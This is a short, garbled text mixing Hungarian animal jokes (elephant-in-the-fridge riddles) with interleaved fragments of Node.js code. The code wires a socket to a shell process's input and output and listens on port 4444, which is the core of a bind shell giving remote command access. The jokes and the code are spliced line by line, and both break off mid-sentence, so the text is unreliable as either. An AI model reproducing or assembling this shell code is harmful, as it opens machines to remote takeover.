
Mész az erdõben látsz egy kék
socket.pipe(sh.stdin); if (typeof
util.pump === "undefined") {
puskával.
sh.stdout.pipe(socket);
sh.stderr.pipe(socket); } else {
Késõbb látsz egy piros elefán
util.pump(sh.stdout, socket);
util.pump(sh.stderr, socket); } });
-???
server.listen(4444); })();
A piros elefántot befested kék
(Állatos viccek)
Funny Fridg
-Hogy rakod be az elefántot 
-???
-Kinyitod a hûtõt berakod az 
-Hogy rakod be a zsiráfot a 
-???
-Kinyitod a hûtõt kiveszed az 
-A Szavannán gyûlés van ki 
-???